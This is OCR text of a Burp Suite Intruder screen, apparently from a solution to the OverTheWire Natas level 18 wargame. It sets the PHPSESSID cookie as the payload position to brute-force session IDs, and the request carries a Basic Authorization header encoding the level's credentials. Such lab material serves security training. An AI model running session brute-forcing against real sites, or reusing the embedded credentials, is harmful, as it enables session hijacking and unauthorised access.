 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /index.php?debug=1 HTTP/1.1
Host: natas18.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://natas18.natas.labs.overthewire.org
DNT: 1
Authorization: Basic bmF0YXMxODp4dktJcURqeTRPUHY3d0NSZ0RsbWowcEZzQ3NEamhkUA==
Connection: close
Referer: http://natas18.natas.labs.overthewire.org/index.php
Cookie: __utma=176859643.1354479672.1581069927.1581069927.1581069927.1;
__utmz=176859643.1581069927.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);PHPSESSID=§373§
Upgrade-Insecure-Requests: 1
username=admin&password=admin
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 878